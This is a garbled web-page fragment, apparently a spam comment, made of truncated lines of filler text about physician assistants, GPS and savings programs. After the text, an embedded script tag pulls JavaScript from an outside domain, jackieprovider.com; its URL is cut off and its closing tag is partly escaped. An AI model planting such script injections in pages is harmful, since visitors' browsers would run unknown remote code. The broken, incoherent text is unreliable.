
check out "Physician Assistant Is 
exercising with adequate practice
we've better probability of being 
All this, however comes at an exce
is not merely to modify GPS techn
same time. Luckily, you will find 
programs which could save you si
are not too difficult to find and ma
often a combination of hard work, 
opportunity, readiness and timing.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/s
</script&gt
;
Login to Reply